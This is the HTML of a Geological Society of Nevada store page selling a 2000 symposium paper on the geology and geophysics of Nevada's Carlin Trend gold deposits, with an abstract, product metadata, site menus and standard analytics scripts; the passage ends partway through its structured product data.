<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Geologic and Geophysical Overview of the Carlin Trend, Nevada	</span>
</h1>
<div class="inner">

<div class="post-meta">October 2, 2019</div>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-2314" class="pmpro-has-access product type-product post-2314 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada.png"><img fetchpriority="high" decoding="async" width="600" height="786" src="https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-600x786.png" class="wp-post-image" alt="" title="Geologic and Geophysical Overview of the Carlin Trend, Nevada" data-caption="" data-src="https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada.png" data-large_image="https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada.png" data-large_image_width="1512" data-large_image_height="1980" srcset="https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-600x786.png 600w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-229x300.png 229w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-768x1006.png 768w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-782x1024.png 782w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-300x393.png 300w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-64x84.png 64w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada.png 1512w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Including past production, reserves and resources, the<br />
Carlin Trend forms the largest accumulation of gold deposits<br />
in North America. More than 40 separate deposits have been<br />
delineated since disseminated gold mineralization in carbonate<br />
rocks was discovered in 1961. From this discovery, a classification<br />
for this style of gold mineralization has come to be<br />
referred to as ÒCarlin-typeÓ deposits. To date, over 25 million<br />
ounces of gold have been mined on the Carlin Trend from 26<br />
operating, or past producing mines. Open pit mining began in<br />
1965 at the Carlin Mine, and underground mining began in<br />
1993 on the same deposit. With a current endowment of<br />
greater than 100 million ounces and recent discoveries that<br />
continue to increase this resource, the Carlin Trend remains<br />
the most prolific gold belt in North America.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69700d4932e13">Geologic and Geophysical Overview of the Carlin Trend, Nevada quantity</label>
	<input
		type="number"
				id="quantity_69700d4932e13"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2314" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2000-34</span></span>

	
	<span class="posted_in">Category: <a href="https://www.gsnv.org/product-category/symposium-proceedings/" rel="tag">Symposium Proceedings</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type-2">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/type-2/digital/" rel="tag">Digital</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_primary-author">
			<th class="woocommerce-product-attributes-item__label">Primary Author</th>
			<td class="woocommerce-product-attributes-item__value"><p>Lewis Teal</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_year-2">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/year-2/2000/" rel="tag">2000</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_county">
			<th class="woocommerce-product-attributes-item__label">County</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/county/elko/" rel="tag">Elko</a>, <a href="https://www.gsnv.org/county/eureka/" rel="tag">Eureka</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_state">
			<th class="woocommerce-product-attributes-item__label">State</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/state/nv/" rel="tag">NV</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_country">
			<th class="woocommerce-product-attributes-item__label">Country</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/country/united-states/" rel="tag">United States</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_commodity">
			<th class="woocommerce-product-attributes-item__label">Commodity</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/commodity/au/" rel="tag">Au</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_deposit-type">
			<th class="woocommerce-product-attributes-item__label">Deposit Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/deposit-type/carlin/" rel="tag">Carlin</a>, <a href="https://www.gsnv.org/deposit-type/hydrothermal/" rel="tag">hydrothermal</a>, <a href="https://www.gsnv.org/deposit-type/sediment-hosted/" rel="tag">sediment-hosted</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_trend">
			<th class="woocommerce-product-attributes-item__label">Trend</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/trend/carlin/" rel="tag">Carlin</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mine">
			<th class="woocommerce-product-attributes-item__label">Mine</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/mine/carlin/" rel="tag">Carlin</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geologic-era">
			<th class="woocommerce-product-attributes-item__label">Geologic Era</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/geologic-era/paleozoic/" rel="tag">Paleozoic</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geolophysical-method">
			<th class="woocommerce-product-attributes-item__label">Geolophysical Method</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/geolophysical-method/gravity/" rel="tag">gravity</a>, <a href="https://www.gsnv.org/geolophysical-method/induced-polarization/" rel="tag">induced polarization</a>, <a href="https://www.gsnv.org/geolophysical-method/magnetics/" rel="tag">magnetics</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_alteration-type">
			<th class="woocommerce-product-attributes-item__label">Alteration Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/alteration-type/argillization/" rel="tag">argillization</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="pmpro-has-access product type-product post-2281 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/enigmatic-origins-of-giant-gold-deposits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="391" src="https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-300x391.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-300x391.png 300w, https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-230x300.png 230w, https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-768x1002.png 768w, https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-785x1024.png 785w, https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-600x783.png 600w, https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits.png 1530w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Enigmatic Origins of Giant Gold Deposits</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2281" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2281" data-product_sku="2000-01" aria-label="Add &ldquo;Enigmatic Origins of Giant Gold Deposits&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="pmpro-has-access product type-product post-2290 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/precious-metal-transport-and-deposition-at-the-new-savage-mine-comstock-lode-district-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="412" src="https://www.gsnv.org/wp-content/uploads/Precious-Metal-Transport-and-Deposition-at-the-New-Savage-Mine-Comstock-Lode-District-Nevada-300x412.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Precious-Metal-Transport-and-Deposition-at-the-New-Savage-Mine-Comstock-Lode-District-Nevada-300x412.png 300w, https://www.gsnv.org/wp-content/uploads/Precious-Metal-Transport-and-Deposition-at-the-New-Savage-Mine-Comstock-Lode-District-Nevada-219x300.png 219w, https://www.gsnv.org/wp-content/uploads/Precious-Metal-Transport-and-Deposition-at-the-New-Savage-Mine-Comstock-Lode-District-Nevada-768x1054.png 768w, https://www.gsnv.org/wp-content/uploads/Precious-Metal-Transport-and-Deposition-at-the-New-Savage-Mine-Comstock-Lode-District-Nevada-746x1024.png 746w, https://www.gsnv.org/wp-content/uploads/Precious-Metal-Transport-and-Deposition-at-the-New-Savage-Mine-Comstock-Lode-District-Nevada-600x823.png 600w, https://www.gsnv.org/wp-content/uploads/Precious-Metal-Transport-and-Deposition-at-the-New-Savage-Mine-Comstock-Lode-District-Nevada.png 1092w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Precious Metal Transport and Deposition at the New Savage Mine, Comstock Lode District, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2290" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2290" data-product_sku="2000-10" aria-label="Add &ldquo;Precious Metal Transport and Deposition at the New Savage Mine, Comstock Lode District, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="pmpro-has-access product type-product post-2273 status-publish instock product_cat-symposium-proceedings purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-symposium-proceedings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the American Cordillera Symposium Proceedings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-symposium-proceedings/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2273" data-product_sku="1995-1" aria-label="Select options for &ldquo;Geology &amp; Ore Deposits of the American Cordillera Symposium Proceedings&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="pmpro-has-access product type-product post-2291 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/the-drewsey-juntura-graben-a-middle-to-late-miocene-synvolcanic-graben-malheur-and-harney-county-oregon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="416" src="https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-300x416.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-300x416.png 300w, https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-216x300.png 216w, https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-768x1065.png 768w, https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-739x1024.png 739w, https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-600x832.png 600w, https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon.png 1564w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Drewsey-Juntura Graben: a Middle to Late Miocene Synvolcanic Graben, Malheur and Harney county, Oregon</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2291" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2291" data-product_sku="2000-11" aria-label="Add &ldquo;The Drewsey-Juntura Graben: a Middle to Late Miocene Synvolcanic Graben, Malheur and Harney county, Oregon&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>
</div><ul class="post-navigation nobull clearfix"><li class="post-next alignleft button"></li><li class="post-prev alignright button"></li></ul></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script>		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
	<script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.gsnv.org\/shop\/geologic-and-geophysical-overview-of-the-carlin-trend-nevada\/#product","name":"Geologic and Geophysical Overview of the Carlin Trend, Nevada","url":"https:\/\/www.gsnv.org\/shop\/geologic-and-geophysical-overview-of-the-carlin-trend-nevada\/","description":"Including past production, reserves and resources, the\r\nCarlin Trend forms the largest accumulation of gold deposits\r\nin North America. More than 40 separate deposits have been\r\ndelineated since disseminated gold mineralization in carbonate\r\nrocks was discovered in 1961. From this discovery, a classification\r\nfor this style of gold mineralization has come to be\r\nreferred to as \u00d2Carlin-type\u00d3 deposits. To date, over 25 million\r\nounces of gold have been mined on the Carlin Trend from 26\r\noperating, or past producing mines. Open pit mining began in\r\n1965 at the Carlin Mine, and underground mining began in\r\n1993 on the same deposit. With a current endowment of\r\ngreater than 100 million ounces and recent discoveries that\r\ncontinue to increase this resource, the Carlin Trend remains\r\nthe most prolific gold 